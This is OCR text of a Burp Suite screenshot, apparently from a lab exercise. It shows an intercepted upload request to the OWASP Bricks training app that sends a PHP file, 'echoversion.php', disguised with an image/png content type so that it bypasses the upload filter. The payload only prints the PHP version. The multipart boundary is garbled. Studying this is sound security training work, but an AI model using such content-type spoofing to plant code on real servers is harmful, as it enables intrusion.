 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.11:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /owaspbricks/upload-3/index.php HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1956752970343125666436790
8 Content-Length: 384
9 Origin: http://192.168.0.11
10 Connection: close
11 Referer: http://192.168.0.11/owaspbricks/upload-3/index.php
12 Cookie: PHPSESSID=6cpep1ocamk2853i34t8mkrvi7; acopendivids=swingset,jotto,phpbb2,redmine; acgro
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------195675297034312566643679093231
16 Content-Disposition: form-data; name="userfile"; filename="echoversion.php"
17 Content-Type: image/png
18
19 <?php echo phpversion() ?>
20
21
22 -----------------------------195675297034312566643679093231
23 Content-Disposition: form-data; name="upload"
24
25 Upload
26 -----------------------------195675297034312566643679093231--
27